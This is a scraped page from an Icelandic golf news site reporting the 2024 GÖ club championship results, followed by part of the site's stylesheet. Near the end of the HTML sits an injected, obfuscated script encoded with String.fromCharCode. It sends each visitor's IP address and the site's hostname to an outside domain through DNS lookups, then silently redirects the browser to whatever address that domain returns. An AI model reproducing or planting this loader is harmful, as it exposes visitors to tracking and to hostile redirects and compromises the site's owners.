<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="473" src="https://www.golf1.is/wp-content/uploads/2024/07/GO-630x473.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2024/07/GO-630x473.jpg 630w, https://www.golf1.is/wp-content/uploads/2024/07/GO-300x225.jpg 300w, https://www.golf1.is/wp-content/uploads/2024/07/GO.jpg 640w" sizes="(max-width: 630px) 100vw, 630px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | júlí. 11. 2024 | 16:15</span>
					<h1>GÖ: Karítas Líf og Guðjón Bragason klúbbmeistarar 2024</h1>
					
					<p>Meistaramót GÖ fór fram dagana 4.-6. júlí 2024</p>
<p>Þátttakendur, sem luku keppni,  að þessu sinni voru 139 og léku þeir í 12 flokkum.</p>
<p>Klúbbmeistarar GÖ 2024 eru þau  <strong>Karitas Líf Ríkardsdóttir</strong> ( 241 högg) og<strong>  Guðjón G. Bragason</strong> klúbbmeistari karla  (228 högg).</p>
<p>Þess mætti geta að 50 ára afmælismót GÖ fer fram 13. júlí n.k.</p>
<p>Sjá má öll úrslit í meistaramóti GÖ í Golfboxinu með því að<a href="https://golfbox.dk/livescoring/tour/?language=1039#/competition/4272475/results/3986193"><strong> SMELLA HÉR</strong>:</a> og þau helstu hér að neðan:</p>
<p><em>Meistaraflokkur karla</em>:<br />
1 <strong>Guðjón Gottskálk Bragason</strong> 228 högg (76 72 80)<br />
2 Sindri Snær Skarphéðinsson 230 högg (79 76 75)<br />
3 Börkur Geir Þorgeirsson 238 högg (81 79 78)</p>
<p><em>Meistaraflokkur kvenna:</em><br />
1<strong> Karitas Líf Ríkarðsdóttir</strong> 241 högg (77 83 81)<br />
2 Helga Þórdís Guðmundsdóttir 279 högg (91 94 94)<br />
3 Soffía Björnsdóttir 300 högg (98 102 100)</p>
<p><em>1 flokkur karla</em><br />
1 <strong>Vilhjálmur Valgeirsson</strong> 245 högg (75 84 86)<br />
2 Ingvar Þór Ólason 251 (89 83 79)<br />
3 Guðjón Sigurður Snæbjörnsson 253 högg (81 85 87)</p>
<p><em>1 flokkur kvenna</em><br />
1 <strong>Kristín Guðmundsdóttir</strong> 275 högg (92 92 91)<br />
2 Katrín Arna Kjartansdóttir 278 högg (95 88 95)<br />
3 Ljósbrá Baldursdóttir 278 (94 90 94)</p>
<p><em>2 flokkur karla</em><br />
1 <strong>Aðalsteinn Steinþórsson</strong> 258 högg (84 86 88)<br />
2 Guðmundur J Hjaltested 258 högg (88 86 84)<br />
3 Ágúst Þór Gestsson 259 högg (81 94 84)</p>
<p><em>2 flokkur kvenna</em><br />
1 <strong>Sigrún Bragadóttir</strong> 275 högg (96 87 92)<br />
2 Dagmar María Guðrúnardóttir 275 högg (87 91 97)<br />
3 Laufey Hauksdóttir 279 högg (90 99 90)</p>
<p><em>3 flokkur karla</em><br />
1 <strong>Axel Finnur Sigurðsson</strong> 274 högg (89 90 95)<br />
2 Þröstur Eggertsson 277 högg (93 92 92)<br />
3 Alfreð Frosti Hjaltalín 277 högg (87 93 97)</p>
<p><em>3 flokkur kvenna</em><br />
1 <strong>Erla Björg Hafsteinsdóttir</strong> 291 högg (92 104 95)<br />
2 Sigríður Björnsdóttir 305 högg (106 101 98)<br />
3 Sigríður S Aðalsteinsdóttir 309 högg (102 103 104)</p>
<p><em>4 flokkur karla</em><br />
1 <strong>Hermann Ragnarsson</strong> 219 högg (69 74 76)<br />
2 Árni Ólafur Þórhallsson 222 högg (73 75 74)<br />
3 Grétar Ingólfur Guðlaugsson 223 högg (80 74 69)</p>
<p><em>4 flokkur kvenna</em><br />
1 <strong>Brynja Þóra Valtýsdóttir</strong> 107 punktar (31 36 40)<br />
2 Steinunn Sveinsdóttir 104 högg (34 35 35)<br />
3 Friðbjörg Blöndahl Magnúsdóttir 98 högg (31 34 33)</p>
<p><em>Opinn flokkur karla</em><br />
1 <strong>Gunnar Þór Jónsson</strong> 83 punktar (40 43)<br />
2 Þorsteinn Erlingsson 75 punktar (31 44)<br />
3 Einar Guðberg Gunnarsson 73 punktar (34 39)</p>
<p><em>Opinn flokkur kvenna</em><br />
1 <strong>Erla Edvardsdóttir</strong> 67 punktar (29 38)<br />
2 Ingibjörg Bertha Björnsdóttir 67 punktar (37 30)<br />
3 Inga María Ingvarsdóttir 66 punktar (30 36)</p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golf1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.golf1.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/style.css
body_size: 2746
content:
@charset utf-8;
/*
Theme Name: GOLF1
*/

/* *************************** 
   $1 Website Structure Styles
   ***************************/
html {
	background:#d1d2d3;
	color:#000;
}
body {
	background:#fff;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}


/* *************************** 
   $2 Header Styles
   ***************************/
#header{width:100%;height:164px;background:url(images/bg_header.png) repeat-x;position:relative;box-shadow:0px 0px 5px #999;z-index:200;}

.header_top{width:960px;height:135px;margin:auto;position:relative;background:#fff;}
.header_top .img_header{vertical-align:top;position:absolute;left:0px;top:0;}
.menu{width:960px;margin:auto;position:relative;}
.menu ul{position:absolute;left:0;top:0;}
.menu li{float:left;}
.menu li.page-item-78{margin-left:50px;}
.menu li.page-item-663{margin-left:0px;}
.menu li a{display:block;width:50px;background:url(images/bg_menu.png) 0 100px no-repeat;padding-top:33px;text-align:center;text-decoration:none;font-size:10px;color:#000;text-indent:-9999px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.menu li.page-item-10 a{background-position:0 0;}
.menu li.page-item-4 a{background-position:0 -53px;}
.menu li.page-item-85 a{background-position:-50px -53px;}
.menu li.page-item-9 a{background-position:-100px -53px;}
.menu li.page-item-64 a{background-position:-150px -53px;}
.menu li.page-item-66 a{background-position:-200px -53px;}
.menu li.page-item-70 a{background-position:-250px -53px;}
.menu li.page-item-74 a{background-position:-300px -53px;}
.menu li.page-item-76 a{background-position:-350px -53px;}
.menu li.page-item-82 a{background-position:-400px -53px;}
.menu li.page-item-78 a{background-position:-506px -53px;}
.menu li a:hover{text-indent:0;}
.menu li.page-item-4 a:hover{background-position:0 -106px;}
.menu li.page-item-85 a:hover{background-position:-50px -106px;}
.menu li.page-item-2 a:hover{background-position:-100px -106px;}
.menu li.page-item-9 a:hover{background-position:-100px -106px;}
.menu li.page-item-64 a:hover{background-position:-150px -106px;}
.menu li.page-item-66 a:hover{background-position:-200px -106px;}
.menu li.page-item-70 a:hover{background-position:-250px -106px;}
.menu li.page-item-74 a:hover{background-position:-300px -106px;}
.menu li.page-item-76 a:hover{background-position:-350px -106px;}
.menu li.page-item-82 a:hover{background-position:-400px -106px;}
.menu li.page-item-78 a:hover{background-position:-506px -106px;}

.menu li.page-item-4.current_page_item a{background-position:0 0;}
.menu li.page-item-85.current_page_item a{background-position:-50px 0;}
.menu li.page-item-2.current_page_item a{background-position:-100px 0;}
.menu li.page-item-9.current_page_item a{background-position:-100px 0;}
.menu li.page-item-64.current_page_item a{background-position:-150px 0;}
.menu li.page-item-66.current_page_item a{background-position:-200px 0;}
.menu li.page-item-70.current_page_item a{background-position:-250px 0;}
.menu li.page-item-74.current_page_item a{background-position:-300px 0;}
.menu li.page-item-76.current_page_item a{background-position:-350px 0;}
.menu li.page-item-82.current_page_item a{background-position:-400px 0;}
.menu li.page-item-78.current_page_item a{background-position:-506px 0;}

.menu li.page-item-504 a{background-position:0 -53px;}
.menu li.page-item-442 a{background-position:-50px -53px;}
.menu li.page-item-506 a{background-position:-100px -53px;}
.menu li.page-item-508 a{background-position:-150px -53px;}
.menu li.page-item-653 a{background-position:-200px -53px;}
.menu li.page-item-655 a{background-position:-250px -53px;}
.menu li.page-item-657 a{background-position:-300px -53px;}
.menu li.page-item-659 a{background-position:-350px -53px;}
.menu li.page-item-661 a{background-position:-400px -53px;}
.menu li.page-item-663 a{background-position:-506px -53px;}

.menu li.page-item-504 a:hover{background-position:0 -106px;}
.menu li.page-item-442 a:hover{background-position:-50px -106px;}
.menu li.page-item-506 a:hover{background-position:-100px -106px;}
.menu li.page-item-508 a:hover{background-position:-150px -106px;}
.menu li.page-item-653 a:hover{background-position:-200px -106px;}
.menu li.page-item-655 a:hover{background-position:-250px -106px;}
.menu li.page-item-657 a:hover{background-position:-300px -106px;}
.menu li.page-item-659 a:hover{background-position:-350px -106px;}
.menu li.page-item-661 a:hover{background-position:-400px -106px;}
.menu li.page-item-663 a:hover{background-position:-506px -106px;}

.menu li.page-item-504.current_page_item a{background-position:0 0;}
.menu li.page-item-442.current_page_item a{background-position:-50px 0;}
.menu li.page-item-506.current_page_item a{background-position:-100px 0;}
.menu li.page-item-508.current_page_item a{background-position:-150px 0;}
.menu li.page-item-653.current_page_item a{background-position:-200px 0;}
.menu li.page-item-655.current_page_item a{background-position:-250px 0;}
.menu li.page-item-657.current_page_item a{background-position:-300px 0;}
.menu li.page-item-659.current_page_item a{background-position:-350px 0;}
.menu li.page-item-661.current_page_item a{background-position:-400px 0;}
.menu li.page-item-663.current_page_item a{background-position:-506px 0;}

.menu li.page-item-67286 a{background-position:0 -53px;}
.menu li.page-item-67294 a{background-position:-50px -53px;}
.menu li.page-item-67296 a{background-position:-100px -53px;}
.menu li.page-item-67300 a{background-position:-150px -53px;}
.menu li.page-item-67302 a{background-position:-200px -53px;}
.menu li.page-item-67304 a{background-position:-250px -53px;}
.menu li.page-item-67306 a{background-position:-300px -53px;}
.menu li.page-item-67308 a{background-position:-350px -53px;}
